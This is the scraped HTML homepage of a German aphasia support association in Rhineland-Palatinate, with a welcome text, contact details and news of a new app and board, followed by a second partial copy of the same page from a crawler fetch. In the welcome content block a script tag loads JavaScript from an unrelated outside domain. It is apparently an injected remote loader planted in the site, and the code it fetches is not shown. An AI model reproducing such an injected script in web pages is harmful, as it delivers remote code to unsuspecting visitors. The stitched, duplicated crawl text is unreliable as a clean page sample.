<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.effects.core.min.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.effects.slide.min.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.effects.slide.min.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
